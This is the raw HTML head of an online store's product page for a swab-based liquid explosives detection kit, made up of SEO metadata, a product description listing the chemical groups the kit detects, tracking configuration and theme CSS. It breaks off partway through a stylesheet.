

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://germaphobix.com/product/liquid-explosives-test-kit/
body_size: 87446
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script type="text/javascript">
			console.log = function() {};
			console.log('ok2');
		</script>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Liquid Explosives Test Kit - Germaphobix</title>
<meta name="description" content="SwabTek&#039;s Liquid Explosive Test Kit offers precise detection of explosive chemicals in liquids with a user-friendly cotton swab. Ensuring utmost safety, it seamlessly fits into existing security setups across diverse venues. The comprehensive kit detects a wide array of explosives, from liquids to gels, ensuring maximum protection. EXPLOSIVE GROUPS DETECTED • (pH) ACIDS: Sulfuric acid, Nitric acid, Hydrochloric acid, Picric acid, BASES - Hydrazine, Organic amines • Volatile Organics: Nitromethane, Nitroethane, Acetone, Fuels (petrol / diesel / benzene), Hydrazine • Nitro-based Organics: NG, Nitric acid • Oxidizers: Peroxides, MEKP, Hydrogen Peroxide, Hypochlorites, Hypobromites"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://germaphobix.com/product/liquid-explosives-test-kit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Liquid Explosives Test Kit - Germaphobix" />
<meta property="og:description" content="SwabTek&#039;s Liquid Explosive Test Kit offers precise detection of explosive chemicals in liquids with a user-friendly cotton swab. Ensuring utmost safety, it seamlessly fits into existing security setups across diverse venues. The comprehensive kit detects a wide array of explosives, from liquids to gels, ensuring maximum protection. EXPLOSIVE GROUPS DETECTED • (pH) ACIDS: Sulfuric acid, Nitric acid, Hydrochloric acid, Picric acid, BASES - Hydrazine, Organic amines • Volatile Organics: Nitromethane, Nitroethane, Acetone, Fuels (petrol / diesel / benzene), Hydrazine • Nitro-based Organics: NG, Nitric acid • Oxidizers: Peroxides, MEKP, Hydrogen Peroxide, Hypochlorites, Hypobromites" />
<meta property="og:url" content="https://germaphobix.com/product/liquid-explosives-test-kit/" />
<meta property="og:site_name" content="Germaphobix" />
<meta property="og:updated_time" content="2024-09-11T12:22:16-04:00" />
<meta property="og:image" content="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" />
<meta property="og:image:secure_url" content="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="liquid explosives test kit" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Liquid Explosives Test Kit - Germaphobix" />
<meta name="twitter:description" content="SwabTek&#039;s Liquid Explosive Test Kit offers precise detection of explosive chemicals in liquids with a user-friendly cotton swab. Ensuring utmost safety, it seamlessly fits into existing security setups across diverse venues. The comprehensive kit detects a wide array of explosives, from liquids to gels, ensuring maximum protection. EXPLOSIVE GROUPS DETECTED • (pH) ACIDS: Sulfuric acid, Nitric acid, Hydrochloric acid, Picric acid, BASES - Hydrazine, Organic amines • Volatile Organics: Nitromethane, Nitroethane, Acetone, Fuels (petrol / diesel / benzene), Hydrazine • Nitro-based Organics: NG, Nitric acid • Oxidizers: Peroxides, MEKP, Hydrogen Peroxide, Hypochlorites, Hypobromites" />
<meta name="twitter:image" content="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;150.00 - &#036;540.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://germaphobix.com/#organization","name":"Germaphobix","sameAs":["https://www.facebook.com/germaphobix"]},{"@type":"WebSite","@id":"https://germaphobix.com/#website","url":"https://germaphobix.com","name":"Germaphobix","publisher":{"@id":"https://germaphobix.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp","url":"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp","width":"800","height":"1080","caption":"liquid explosives test kit","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://germaphobix.com/product/liquid-explosives-test-kit/#webpage","url":"https://germaphobix.com/product/liquid-explosives-test-kit/","name":"Liquid Explosives Test Kit - Germaphobix","datePublished":"2023-10-05T13:04:28-04:00","dateModified":"2024-09-11T12:22:16-04:00","isPartOf":{"@id":"https://germaphobix.com/#website"},"primaryImageOfPage":{"@id":"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp"},"inLanguage":"en-US"},{"@type":"Product","name":"Liquid Explosives Test Kit - Germaphobix","description":"SwabTek's Liquid Explosive Test Kit offers precise detection of explosive chemicals in liquids with a user-friendly cotton swab. Ensuring utmost safety, it seamlessly fits into existing security setups across diverse venues. The comprehensive kit detects a wide array of explosives, from liquids to gels, ensuring maximum protection. EXPLOSIVE GROUPS DETECTED \u2022 (pH) ACIDS: Sulfuric acid, Nitric acid, Hydrochloric acid, Picric acid, BASES - Hydrazine, Organic amines \u2022 Volatile Organics: Nitromethane, Nitroethane, Acetone, Fuels (petrol / diesel / benzene), Hydrazine \u2022 Nitro-based Organics: NG, Nitric acid \u2022 Oxidizers: Peroxides, MEKP, Hydrogen Peroxide, Hypochlorites, Hypobromites","sku":"GP-Explosives-Kit","category":"Devices &gt; Test Kits &amp; Analyzers","mainEntityOfPage":{"@id":"https://germaphobix.com/product/liquid-explosives-test-kit/#webpage"},"image":[{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp","height":"1080","width":"800"},{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp","height":"1833","width":"1367"},{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp","height":"1080","width":"800"}],"offers":{"@type":"AggregateOffer","lowPrice":"150.00","highPrice":"540.00","offerCount":"2","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://germaphobix.com/","name":"Germaphobix","url":"https://germaphobix.com","logo":""},"url":"https://germaphobix.com/product/liquid-explosives-test-kit/"},"@id":"https://germaphobix.com/product/liquid-explosives-test-kit/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//omnisnippet1.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Germaphobix &raquo; Feed" href="https://germaphobix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Germaphobix &raquo; Comments Feed" href="https://germaphobix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Germaphobix &raquo; Liquid Explosives Test Kit Comments Feed" href="https://germaphobix.com/product/liquid-explosives-test-kit/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.18.19' type='text/css' media='all' />
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://germaphobix.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://germaphobix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://germaphobix.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://germaphobix.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6" />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://germaphobix.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://germaphobix.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aftax-frontc-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/css/aftax_front.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #4E97FD; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #4E97FD; border-color: #4E97FD; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://germaphobix.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-circular-std-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/fonts/circular-std/font-circular-std.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-satoshi-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/fonts/satoshi/font-satoshi.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://germaphobix.com/wp-content/themes/medizin/assets/fonts/awesome/css/fontawesome-all.min.css?ver=5.10.0" />
<link rel='stylesheet' id='font-medizin-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/fonts/medizin/font-medizin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://germaphobix.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/libs/lightGallery/css/lightgallery.min.css?ver=1.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='medizin-style-css' href='https://germaphobix.com/wp-content/themes/medizin/style.css?ver=6.9' type='text/css' media='all' />
<style id='medizin-style-inline-css' type='text/css'>
.boxed{max-width:1200px}::-moz-selection{color:#fff;background-color:#4E97FD}::selection{color:#fff;background-color:#4E97FD}mark,.primary-color.primary-color,.title-has-link a:hover,.growl-close:hover,.link-transition-02,.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a:hover,.header-categories-nav .product-category-dropdown>li:hover>a,.tm-button.style-border,.tm-button.style-thick-border,.tm-button.style-text:hover .button-text,.tm-button.style-text .button-icon,.medizin-infinite-loader,.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .medizin-icon,.medizin-blog .post-title a:hover,.medizin-blog .post-categories a:hover,.medizin-blog-caption-style-03 .tm-button,.tm-portfolio .post-categories a:hover,.tm-portfolio .post-title a:hover,.medizin-pricing .price-wrap,.medizin-timeline.style-01 .title,.medizin-timeline.style-01 .timeline-dot,.tm-google-map .style-signal .animated-dot,.medizin-list .marker,.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-features li i,.tm-social-networks .link:hover,.tm-social-networks.style-solid-rounded-icon .link,.medizin-modern-carousel-style-02 .slide-button,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.tm-menu .menu-price,.woocommerce-widget-layered-nav-list a:hover,.post-share a:hover,.blog-nav-links h6:before,.page-links>a:hover,.page-links>a:focus,.comment-nav-links li a:hover,.page-pagination li a:hover,.page-numbers li a:hover,.header-search-form .search-submit,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_archive li a:hover .count,.widget_categories li a:hover .count,.widget_product_categories li a:hover .count,.medizin-wp-widget-posts .post-widget-title a:hover,.comment-list .comment-actions a:hover,.portfolio-nav-links.style-01 .inner>a:hover,.portfolio-nav-links.style-02 .nav-list .hover,.medizin-fake-select-wrap .medizin-fake-select li.selected:before,.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .medizin-box:hover div.tm-button.style-text,.elementor-widget-tm-icon-box.medizin-icon-box-style-01 a.tm-button.style-text:hover,.tm-image-box.medizin-box:hover div.tm-button.style-text,.medizin-product-categories .product-cat-wrapper:hover .product-cat-name,.tm-image-box a.tm-button.style-text:hover,.widget_price_filter .ui-slider,.order-by .selected-order a,.medizin-product-price-filter .current-state,.woocommerce .product-badges .onsale,.cart-collaterals .order-total .amount,.woocommerce-mini-cart__empty-message .empty-basket,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.entry-product-categories a:hover,.entry-product-brands a,.button.btn-apply-coupon,.widget_price_filter .price_slider_amount .button,.woocommerce-review-rating-template .rating-average,.medizin-product .woocommerce-loop-product__title a:hover,.medizin-product .loop-product__category a:hover,.popup-product-quick-view .product_title a:hover,.medizin-wp-widget-product-brand-nav .chosen,.medizin-wp-widget-product-brand-nav .chosen a,.widget_product_categories .current-cat a,.widget_product_categories .current-cat a .count,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#4E97FD}.primary-background-color,.link-transition-02:after,input[type='checkbox']:checked:before,.wp-block-tag-cloud a:hover,.wp-block-calendar #today,.medizin-fake-select-wrap .medizin-fake-select li:hover,.medizin-link-animate-border .heading-primary a mark:after,.medizin-team-member-style-01 .social-networks a:hover,.tm-button.style-flat:before,.tm-button.style-border:after,.tm-button.style-thick-border:after,.medizin-tab-nav-buttons button:hover,.medizin-blog-caption-style-03 .tm-button.style-bottom-line .button-content-wrapper:after,.medizin-blog .post-overlay-categories a,.hint--primary:after,[data-fp-section-skin='dark'] #fp-nav ul li a span,[data-fp-section-skin='dark'] .fp-slidesNav ul li a span,.page-scroll-up,.top-bar-01 .top-bar-button,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-social-networks.style-flat-rounded-icon .link,.tm-social-networks.style-solid-rounded-icon .link:hover,.portfolio-overlay-group-01.portfolio-overlay-colored-faded .post-overlay,.medizin-modern-carousel .slide-tag,.medizin-light-gallery .medizin-box .medizin-overlay,.medizin-accordion-style-02 .medizin-accordion .accordion-section.active .accordion-header,.medizin-accordion-style-02 .medizin-accordion .accordion-section:hover .accordion-header,.medizin-mailchimp-form-style-01 .form-submit,.medizin-modern-carousel-style-02 .slide-button:after,.tm-gradation .item:hover .count,.nav-links a:hover,.page-links .current,.comment-nav-links li .current,.page-pagination li .current,.page-numbers li .current,.page-sidebar .insight-core-bmw li:hover a,.page-sidebar .insight-core-bmw li.current-menu-item a,.single-post .entry-post-feature.post-quote,.entry-post-categories a,.post-share.style-01 .share-icon,.entry-portfolio-feature .gallery-item .overlay,.widget .tagcloud a:hover,.widget_calendar #today,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.compare-btn.style-01 